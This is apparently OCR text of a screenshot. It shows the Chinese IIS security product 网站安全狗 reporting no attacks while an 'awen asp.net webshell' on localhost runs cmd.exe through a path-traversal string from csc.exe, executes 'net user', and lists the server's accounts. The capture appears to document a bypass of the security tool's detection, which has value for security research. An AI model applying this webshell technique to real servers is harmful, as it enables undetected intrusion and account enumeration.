 网站安全狗(IIS版) V3.3 正式版本
加入服云
网马查杀
主动防御
.NET
.Net设置
流量保护
防护日志功能
已开启
日志保存天数:
30
日志类型:
所有类型
记录时间: 从
时间
类型
信息提示
没有攻击记录。
awen asp.net webshell - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/test.aspx 转到 链接 »
路径:
C:\WINDOWS\Microsoft.NET\Framework\v1.1.4322\csc.exe\..\..\..\..\system32\cmd.exe
参数:
/c net user
Submit
\\SERVER2003 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_SERVER2003 IWAM_SERVER2003 SUPPORT_388945a0
命令成功完成。